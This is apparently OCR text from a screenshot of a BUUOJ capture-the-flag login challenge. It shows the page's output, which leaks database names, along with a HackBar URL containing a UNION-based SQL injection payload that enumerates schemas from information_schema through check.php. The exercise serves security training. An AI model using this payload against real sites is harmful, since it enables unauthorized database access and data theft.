 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'information_schema,mysql,performance_schema,test,geek'
Syclover @ cl4y
Elements HackBar Network Console Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://96c5bf0b-b330-4836-a5eb-7709e7ab40cd.node3.buuoj.cn/check.php?username=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata%23&password=123